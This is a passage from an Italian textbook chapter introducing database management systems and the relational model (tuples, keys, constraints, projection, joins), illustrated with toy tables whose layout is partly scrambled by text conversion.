





# Introduzione ai DBMS

Un DBMS (*Data Base Management System*) è, letteralmente, un sistema di gestione di *basi di dati*, che per attuare questa gestione utilizza il software. Queste «basi di dati» sono dei contenitori atti a immagazzinare una grande quantità di dati, e il «sistema di gestione» è necessario per permettere la fruizione di questi (diverso è il problema della semplice archiviazione dei dati).

## 194.1 Caratteristiche fondamentali

Un DBMS, per essere considerato tale, deve avere caratteristiche determinate. Le più importanti che permettono di comprenderne il significato sono elencate di seguito.

• Un DBMS è fatto per gestire grandi quantità di dati.

Convenzionalmente si può intendere che un gruppo di informazioni sia di grandi dimensioni quando questo non possa essere contenuto tutto simultaneamente nella memoria centrale dell'elaboratore. In generale un DBMS non dovrebbe porre limiti alle dimensioni, tranne quelle imposte dai supporti fisici in cui devono essere memorizzate le informazioni.

• I dati devono poter essere condivisibili.

L'idea che sta alla base dei sistemi di gestione dei dati è quella di accentrare le informazioni in un sistema di amministrazione unico. In questo senso è poi necessario che questi dati siano condivisibili da diverse applicazioni e da diversi utenti.

• I dati devono essere persistenti e affidabili.

I dati sono persistenti quando continuano a esistere dopo lo spegnimento della macchina con cui vengono elaborati; sono affidabili quando gli eventi per cui si possono produrre alterazioni accidentali sono estremamente limitati.

• L'accesso ai dati deve essere controllabile.

Dovendo trattare una grande mole di dati in modo condiviso, è indispensabile che esistano dei sistemi di controllo degli accessi, per evitare che determinate informazioni possano essere ottenute da chi non è autorizzato, oppure che vengano modificate da chi non ne è il responsabile.

## 194.1.1 Livelli di astrazione dei dati

I dati gestiti da un DBMS devono essere organizzati a diversi livelli di astrazione. Generalmente si distinguono tre livelli: esterno, logico e interno.

- Il livello interno è quello usato effettivamente per la memorizzazione dei dati. In pratica è rappresentato dai file che contengono effettivamente le informazioni, e dal modo con cui questi file vengono utilizzati. Il livello interno non è importante per la progettazione di una base di dati e nemmeno per la scrittura di programmi che devono interagire con il DBMS.
- Il livello logico, o concettuale, è quello che descrive i dati secondo la filosofia del DBMS particolare con cui si ha a che fare.
- Lo schema esterno è un'astrazione aggiuntiva che permette di definire dei punti di vista differenti dei dati descritti a livello logico. L'accesso ai dati avviene solo a questo livello, anche se di fatto può coincidere con il livello logico.

## 194.1.2 Ruoli e sigle standard

Lo studio sui DBMS ha generato degli acronimi che rappresentano persone o componenti essenziali di un sistema del genere. Questi acronimi devono essere conosciuti perché se ne fa uso abitualmente nella documentazione riferita ai DBMS.

L'organizzazione di una base di dati è compito del suo amministratore, definito DBA (*Data Base Administrator*). Eventualmente può trattarsi anche di più persone; in ogni caso, chi ha la responsabilità dell'amministrazione di uno o più basi di dati è un DBA.

La definizione della struttura dei dati (sia a livello logico che a livello esterno) viene fatta attraverso un linguaggio di programmazione definito DDL (*Data Definition Language*), la gestione dei dati avviene attraverso un altro linguaggio, detto DML (*Data Manipulation Language*), infine, la gestione della sicurezza viene fatta attraverso un linguaggio DCL (*Data Control Language*). Nella pratica, DDL, DML e DCL possono coincidere, come nel caso del linguaggio SQL.

## 194.2 Modello relazionale

Una base di dati può essere impostata secondo diversi tipi di modelli (logici) di rappresentazione. Quello più comune, e anche il più semplice dal punto di vista umano, è il modello relazionale. In tal senso, un DBMS relazionale viene anche definito semplicemente come RDBMS.

Nel modello relazionale, i dati sono raccolti all'interno di *relazioni*. Ogni relazione è una raccolta di nessuna o più *tuple* di tipo omogeneo. La tupla rappresenta una singola informazione completa, in rapporto alla relazione a cui appartiene, e questa informazione è suddivisa in *attributi*. Una relazione, nella sua definizione, non ha una «forma» particolare, tuttavia questo concetto si presta a una rappresentazione tabellare: gli attributi sono rappresentati dalle colonne e le tuple dalle righe. Si osservi l'esempio della figura 194.1.

| Indirizzi |           |              |              |
|-----------|-----------|--------------|--------------|
|           |           |              |              |
| Cognome   | Nome      | Indirizzo    | Telefono     |
|           |           |              |              |
| Pallino   | Pinco     | Via Biglie 1 | 0222,222222  |
| l Tizi    | Tizio     | Via Tazi 5   | 0555,555555  |
| Cai       | Caio      | Via Caini 1  | 0888,888888  |
| Semproni  | Sempronio | Via Sempi 7  | 0999, 999999 |
|           |           |              |              |

Figura 194.1. Relazione '**Indirizzi(Cognome,Nome,Indirizzo,Telefono)**'.

In una relazione, le tuple non hanno una posizione particolare, sono semplicemente contenute nell'insieme della relazione stessa. Se l'ordine ha una rilevanza per le informazioni contenute, questo elemento dovrebbe essere aggiunto tra gli attributi, senza essere determinato da un'ipotetica collocazione fisica. Osservando l'esempio, si intende che l'ordine delle righe non ha importanza per le informazioni che si vogliono trarre; al massimo, un elenco ordinato può facilitare la lettura umana, quando si è alla ricerca di un nome particolare, ma ciò non ha rilevanza nella struttura che deve avere la relazione corrispondente.

Il fatto che la posizione delle tuple all'interno della relazione non è importante, significa che non è necessario poterle identificare: le tuple si distinguono in base al loro contenuto. In questo senso, una relazione non può contenere due tuple uguali: la presenza di doppioni non avrebbe alcun significato.

A differenza delle tuple, gli attributi devono essere identificati attraverso un nome. Infatti, il semplice contenuto delle tuple non è sufficiente a stabilire di quale attributo si tratti. Osservando la prima riga dell'esempio,

|Pallino | Pinco | Via Biglie 1 | 0222,222222

diventa difficile distinguere quale sia il nome e quale il cognome. Attribuendo agli attributi (cioè alle colonne) un nome, diventa indifferente la disposizione fisica di questi all'interno delle tuple.

## 194.2.1 Relazioni collegate

Generalmente, una relazione da sola non è sufficiente a rappresentare tutti i dati riferiti a un problema o a un interesse della vita reale. Quando una relazione contiene tante volte le stesse informazioni, è opportuno scinderla in due o più relazioni più piccole, collegate in qualche modo attraverso dei riferimenti. Si osservi il caso delle relazioni rappresentate dalle tabelle che si vedono nella figura 194.2.

La prima tabella, '**Articoli**', rappresenta l'anagrafica del magazzino di un grossista di ferramenta. Ogni articolo di magazzino viene codificato e descritto, e inoltre vengono annotati i riferimenti ai codici di possibili fornitori. La seconda tabella, '**Movimenti**', elenca le operazioni di carico e di scarico degli articoli di magazzino, specificando solo il codice dell'articolo, la data, la quantità caricata o scaricata e il codice del fornitore o del cliente da cui è stato acquistato o a cui è stato venduto l'articolo. Infine seguono le tabelle che descrivono i codici dei fornitori e quelli dei clienti.

| Articoli                    |                                                         |       |                                                 |                                               |     |     |          |  |  |  |
|-----------------------------|---------------------------------------------------------|-------|-------------------------------------------------|-----------------------------------------------|-----|-----|----------|--|--|--|
|                             |                                                         |       |                                                 |                                               |     |     |          |  |  |  |
|                             | Codice Descrizione Fornitore1 Fornitore2<br>----- ----- |       |                                                 | -------                                       |     |     |          |  |  |  |
|                             | vite30 Vite 3 mm                                        |       | 123                                             |                                               |     | 126 |          |  |  |  |
|                             | vite40 Vite 4 mm                                        |       | 126                                             |                                               |     | 127 |          |  |  |  |
|                             | dado30 Dado3mm                                          |       | 122                                             |                                               | 123 |     |          |  |  |  |
|                             | dado40 Dado 4 mm                                        |       | 126                                             |                                               |     | 127 |          |  |  |  |
|                             | rond50 Rondella 5 mm                                    |       | 123                                             |                                               |     |     | 126      |  |  |  |
|                             |                                                         |       |                                                 |                                               |     |     |          |  |  |  |
|                             |                                                         |       |                                                 |                                               |     |     |          |  |  |  |
| Movimenti                   |                                                         |       |                                                 |                                               |     |     |          |  |  |  |
| Codice Data                 | ------ -------                                          |       |                                                 | Carico   Scarico   CodFor   CodCli            |     |     |          |  |  |  |
|                             | vite40   01/01/1999                                     | 1200  |                                                 |                                               |     | 124 |          |  |  |  |
|                             | vite30   01/01/1999                                     |       | 800                                             |                                               |     |     | 825      |  |  |  |
|                             | vite30 02/01/1999                                       |       |                                                 | 1000                                          |     |     | 954      |  |  |  |
|                             | vite30 03/01/1999                                       | 20001 |                                                 |                                               |     | 127 |          |  |  |  |
|                             | rond50   03/01/1999                                     |       | 500                                             |                                               | 954 |     |          |  |  |  |
|                             |                                                         |       |                                                 |                                               |     |     |          |  |  |  |
|                             | =============                                           |       |                                                 |                                               |     |     |          |  |  |  |
| Fornitori                   |                                                         |       |                                                 |                                               |     |     |          |  |  |  |
| CodFor Ditta<br>------ ---- |                                                         |       |                                                 | Indirizzo                                     |     |     | Telefono |  |  |  |
|                             |                                                         |       | 127 Vitoni spa   Via Ferri 2   0123,45678       |                                               |     |     |          |  |  |  |
|                             |                                                         |       |                                                 | 122 Ferroni spa   Via Metalli 34   0234, 5678 |     |     |          |  |  |  |
|                             |                                                         |       |                                                 | 126 Nuova Metal   Via Industrie   0345,6789   |     |     |          |  |  |  |
|                             |                                                         |       | 123 Viti e Bulloni   Via di sopra 7   0567,9875 |                                               |     |     |          |  |  |  |
|                             |                                                         |       |                                                 |                                               |     |     |          |  |  |  |
| ====                        |                                                         |       |                                                 |                                               |     |     |          |  |  |  |
| Clienti                     |                                                         |       |                                                 |                                               |     |     |          |  |  |  |
| CodCli Ditta                |                                                         |       | Indirizzo                                       |                                               |     |     | Telefono |  |  |  |
|                             | 925   Tendoni Max   Via di sotto 2   0113, 44578        |       |                                                 |                                               |     |     |          |  |  |  |
|                             | 825 Arti Plus                                           |       |                                                 | Via di lato 45   0765, 23456                  |     |     |          |  |  |  |
|                             |                                                         |       |                                                 |                                               |     |     |          |  |  |  |

Figura 194.2. Relazioni di un'ipotetica gestione del magazzino.

Si può intendere che una sola tabella non avrebbe potuto essere utilizzata utilmente per esprimere tutte queste informazioni.

È importante stabilire che, nel modello relazionale, il collegamento tra le tuple delle varie relazioni avviene attraverso dei valori e non attraverso dei puntatori. Infatti, nella relazione '**Articoli**' l'attributo '**Fornitore1**' contiene il valore 123, e questo significa solo che i dati di quel fornitore sono rappresentati dal quel valore. Nella relazione '**Fornitori**', la tupla il cui attributo '**CodFor**' contiene il valore 123 è quella che contiene i dati di quel particolare fornitore. Quindi, «123» non rappresenta un puntatore, ma solo una tupla che contiene quel valore nell'attributo «giusto». In questo senso si ribadisce l'indifferenza della posizione delle tuple all'interno delle relazioni.

## 194.2.2 Tipi di dati, domini e informazioni mancanti

Nelle relazioni, ogni attributo contiene una singola informazione elementare di un certo tipo, per il quale esiste un dominio determinato di valori possibili. Ogni attributo di ogni tupla deve contenere un valore ammissibile, nell'ambito del proprio dominio.

Spesso capitano situazioni in cui i valori di uno o più attributi di una tupla non sono disponibili, e questo per motivi imprecisati (nel senso che il motivo non è importante). In tal caso si pone il problema di attribuire a questi attributi un valore che definisca in modo non ambiguo questo stato di indeterminatezza. Questo valore viene definito come '**NULL**' ed è ammissibile per tutti i tipi di attributi possibili.

## 194.2.3 Vincoli di validità

I dati contenuti in una o più relazioni sono utili in quanto «sensati» in base al contesto a cui si riferiscono. Per esempio, considerando la relazione '**Movimenti**', vista precedentemente, questa deve contenere sempre un codice valido nell'attributo '**Codice**'. Se così non fosse, la registrazione data da quella tupla che dovesse avere un riferimento a un codice di articolo non valido, non avrebbe alcun senso, perché mancherebbe proprio l'informazione più importante: l'articolo caricato o scaricato.

Il controllo sulla validità dei dati può avvenire a diversi livelli, a seconda della circostanza. Si possono distinguere vincoli che riguardano:

- 1. il dominio dell'attributo stesso quando si tratta di definire se l'attributo può assumere il valore '**NULL**' o meno, e quando si stabilisce l'intervallo dei valori ammissibili;
- 2. gli altri attributi della stessa tupla quando dal valore contenuto in altri attributi della stessa tupla dipende l'intervallo dei valori ammissibili per l'attributo in questione;
- 3. gli attributi di altre tuple quando dal valore contenuto negli attributi delle altre tuple della stessa relazione dipende l'intervallo dei valori ammissibili per l'attributo in questione;
- 4. gli attributi di tuple di altre relazioni quando altre relazioni condizionano la validità di un attributo determinato.

I vincoli di tupla, ovvero quelli che riguardano i primi due punti dell'elenco appena indicato, sono i più semplici da esprimere perché non occorre conoscere altre informazioni esterne alla tupla stessa. Per esempio, un attributo che esprime un prezzo potrebbe essere definito in modo tale che non sia ammissibile un valore negativo; nello stesso modo, un attributo che esprime uno sconto su un prezzo potrebbe ammettere un valore positivo diverso da zero solo se il prezzo a cui si riferisce, contenuto nella stessa tupla, supera un valore determinato.

Il caso più importante di un vincolo interno alla relazione, che coinvolge più tuple, è quello che riguarda le *chiavi*. In certe situazioni, un attributo, o un gruppo particolare di attributi di una relazione, deve essere unico per ogni tupla. Quindi, questo attributo, o questo gruppo di attributi, è valido solo quando non è già presente in un'altra tupla della stessa relazione.

Quando le informazioni sono distribuite fra più relazioni, i dati sono validi solo quando tutti i riferimenti sono validi. Volendo riprendere l'esempio della gestione di magazzino, visto precedentemente, una tupla della relazione '**Movimenti**' che dovesse contenere un codice di un fornitore o di un cliente inesistente, si troverebbe, in pratica, senza questa informazione.

## 194.2.4 Chiavi

Nella sezione precedente si è accennato alle *chiavi*. Questo concetto merita un po' di attenzione. In precedenza si era detto che una relazione contiene una raccolta di tuple che contano per il loro contenuto e non per la loro posizione. In questo senso non è ammissibile una relazione contenente due tuple identiche. Una *chiave* di una relazione è un gruppo di attributi che permette di identificare univocamente le tuple in essa contenute; per questo, questi attributi devono contenere dati differenti per ogni tupla.

Stabilendo quali attributi devono costituire una chiave per una certa relazione, si comprende intuitivamente che questi attributi non possono mai contenere un valore indeterminato.

Nella definizione di relazioni collegate attraverso dei riferimenti, l'oggetto di questi riferimenti deve essere una chiave per la relazione di destinazione. Diversamente non si otterrebbe un riferimento univoco a una tupla particolare.

## 194.3 Gestione delle relazioni

Prima di affrontare l'utilizzo pratico di una base di dati relazionale, attraverso un linguaggio di manipolazione dei dati, è opportuno considerare a livello teorico alcuni tipi di operazioni che si possono eseguire con le relazioni.

Inizialmente si è detto che una relazione è un insieme di tuple... Dalla teoria degli insiemi derivano molte delle operazioni che riguardano le relazioni.

### 194.3.1 Unione, intersezione e differenza

Quando si maneggiano relazioni contenenti gli stessi attributi, hanno senso le operazioni fondamentali sugli insiemi: unione, intersezione e differenza. Il significato è evidente: l'unione genera una relazione composta da tutte le tuple distinte delle relazioni di origine; l'intersezione genera una relazione composta dalle tuple presenti simultaneamente in tutte le relazioni di origine; la differenza genera una relazione contenente le tuple che compaiono esclusivamente nella prima delle relazioni di origine.

L'esempio rappresentato dalle tabelle della figura 194.3 dovrebbe chiarire il senso di queste affermazioni.

## 194.3.2 Ridenominazione degli attributi

L'elaborazione dei dati contenuti in una relazione può avvenire previa modifica dei nomi di alcuni attributi. La modifica dei nomi genera di fatto una nuova relazione temporanea, per il tempo necessario a eseguire l'elaborazione conclusiva.

Le situazioni in cui la ridenominazione degli attributi può essere conveniente possono essere varie. Nel caso delle operazioni sugli insiemi visti nella sezione precedente, la ridenominazione può rendere compatibili relazioni i cui attributi, pur essendo compatibili, hanno nomi differenti.

## 194.3.3 Selezione, proiezione e join

La *selezione* e la *proiezione* sono operazioni che si eseguono su una sola relazione e generano una relazione che contiene una porzione dei dati di quella di origine. La selezione permette di estrarre alcune tuple dalla relazione, mentre la proiezione estrae parte degli attribuiti di tutte le tuple. Il primo caso, quello della selezione, non richiede considerazioni particolari, mentre la proiezione ha delle implicazioni importanti.

Attraverso la proiezione, utilizzando solo parte degli attributi, si genera una relazione in cui si potrebbero perdere delle tuple, a causa della possibilità che risultino dei doppioni. Per esempio, si consideri la relazione mostrata nella figura 194.4.

La tabella mostra una relazione contenente le informazioni sugli utenti di un centro di elaborazione dati. Si può osservare che sia l'attributo '**UID**' che l'attributo '**Nominativo**' possono essere da soli una chiave per la relazione. Se da questa relazione si vuole ottenere una proiezione contenente solo gli attributi '**Cognome**' e '**Ufficio**', non essendo questi due una chiave della relazione, si perdono delle tuple.

La figura 194.5 mostra la proiezione della relazione '**Utenti**', in cui sono stati estratti solo gli attributi '**Cognome**' e '**Ufficio**'. In tal modo, le tuple che prima corrispondevano al numero '**UID**' 515 e 502 si sono ridotte a una sola, quella contenente il cognome «Rossi» e l'ufficio «Contabilità».

Da questo esempio si dovrebbe intendere che la proiezione ha senso, prevalentemente, quando gli attributi estratti costituiscono una chiave della relazione originaria

La congiunzione di relazioni, o *join*, è un'operazione in cui due o più relazioni vengono unite a formare una nuova relazione. Questo congiungimento implica la creazione di tuple formate dall'unione di tuple provenienti dalle relazioni di origine. Se per semplicità si pensa solo alla congiunzione di due relazioni: si va da una congiunzione minima in cui nessuna tupla della prima relazione risulta abbinata ad altre tuple della seconda, fino a un massimo in cui si ottengono tutti gli abbinamenti possibili delle tuple della prima relazione con quelle della seconda. Tra questi estremi si pone la situazione tipica, quella in cui ogni tupla della prima relazione viene collegata solo a una tupla corrispondente della seconda.

```
.=================================. .=================================.
| Laureati | | Magazzinieri
|---------------------------------| |---------------------------------|
|Codice|Nominativo |... | |Codice|Nominativo |... |
|------|------------------|-------| |------|------------------|-------|
| 1245|Tizi Tizio |... | | 1745|Cai Caio |... |
| 1745|Cai Caio |... | | 1986|Pallino Pinco |... |
| 1655|Semproni Sempronio|... | | 1245|Tizi Tizio |... |
'=================================' '================================='
.=================================.
|Laureati UNITO Magazzinieri |
|---------------------------------|
|Codice|Nominativo |... |
|------|------------------|-------|
| 1245|Tizi Tizio |... |
| 1745|Cai Caio |... |
| 1655|Semproni Sempronio|... |
| 1986|Pallino Pinco | \ldots |'================================='
.=================================.
|Laureati INTERSECATO Magazzinieri|
|---------------------------------|
|Codice|Nominativo |... |
|------|------------------|-------|
 1245|Tizi Tizio |...
 1745|Cai Caio |...
'================================='
.=================================.
|Laureati MENO Magazzinieri |
|---------------------------------|
|Codice|Nominativo |... |
|------|------------------|-------|
 | 1655|Semproni Sempronio|... |
'================================='
```
Figura 194.3. Unione, intersezione e differenza tra relazioni.

| Utenti     |                    |         |        |             |  |  |  |  |  |
|------------|--------------------|---------|--------|-------------|--|--|--|--|--|
|            |                    |         |        |             |  |  |  |  |  |
| <b>UID</b> | Nominativo Cognome |         | Nome   | Ufficio     |  |  |  |  |  |
|            |                    |         |        |             |  |  |  |  |  |
|            | $0$  root          | Pallino | Pinco  | CED         |  |  |  |  |  |
|            | $515$  rmario      | Rossi   | Mario  | Contabilità |  |  |  |  |  |
|            | 501 bbianco        | Bianchi | Bianco | Magazzino   |  |  |  |  |  |
|            | $502$ rrosso       | Rossi   | Rosso  | Contabilità |  |  |  |  |  |
|            |                    |         |        |             |  |  |  |  |  |

Figura 194.4. Relazione '**Utenti(UID,Nominativo,Cognome,Nome,Ufficio)**'.

| Cognome | Ufficio     |
|---------|-------------|
|         |             |
| Pallino | CED         |
| Rossi   | Contabilità |
| Bianchi | Magazzino   |
|         |             |
|         |             |

Figura 194.5. Proiezione delle colonne '**Cognome**' e '**Ufficio**' della relazione '**Utenti**'.

Il *join naturale* è un tipo particolare di congiunzione in cui le relazioni oggetto di tale operazione vengono collegate in base ad attributi aventi lo stesso nome. Per osservare di cosa si tratta, vale la pena di riprendere l'esempio della gestione di magazzino già descritto in precedenza. Nella figura 194.6 ne viene mostrata nuovamente solo una parte.

```
.===========================.
|Articoli |
|---------------------------|
|Codice|Descrizione |... |
|------|---------------|----|
|\texttt{vite30}|Vite 3 mm |\dots||\text{vite40}| Vite 4 mm |...||dado30|Dado 3 mm |... |
|dado40|Dado 4 mm |... |
|rond50|Rondella 5 mm |... |
'==========================='
.=====================================.
|Movimenti |
|-------------------------------------|
|Codice|Data |Carico|Scarico|... |
|------|----------|------|-------|----|
|vite40|01/01/1999| 1200| ...
|vite30|01/01/1999| | 800|... |
|vite30|02/01/1999| | 1000|... |
|vite30|03/01/1999| 2000| ...
|{\rm{rond}}50|03/01/1999| 500...
'====================================='
```
Figura 194.6. Le relazioni '**Articoli**' e '**Movimenti**' dell'esempio sulla gestione del magazzino.

Il join naturale delle relazioni '**Movimenti**' e '**Articoli**', basato sulla coincidenza del contenuto dell'attributo '**Codice**', genera una relazione in cui appaiono tutti gli attributi delle due relazioni di origine, con l'eccezione dell'attributo '**Codice**' che appare una volta sola (figura 194.7).

Nel caso migliore, ogni tupla di una relazione trova una tupla corrispondente dell'altra; nel caso peggiore, nessuna tupla ha una corrispondente nell'altra relazione. L'esempio mostra che tutte le tuple della relazione '**Movimenti**' hanno trovato una corrispondenza nella relazione '**Articoli**', mentre solo alcune tuple della relazione '**Articoli**' hanno una corrispondenza dall'altra parte. Queste tuple, quelle che non hanno una corrispondenza, sono dette «penzolanti», o *dangling*, e di fatto vengono perdute dopo il join.

Quando un join genera corrispondenze per tutte le tuple delle relazioni coinvolte, si parla di join completo. La dimensione (espressa in quantità di tuple) della relazione risultante in presenza di un join completo è pari alla dimensione massima delle varie relazioni.

Quando si vuole eseguire la congiunzione di relazioni che non hanno attributi in comune si ottiene il collegamento di ogni tupla di una relazione con ogni tupla delle altre. Si può osservare l'esempio della figura 194.8 che riprende il solito problema del magazzino, con delle semplificazioni opportune.

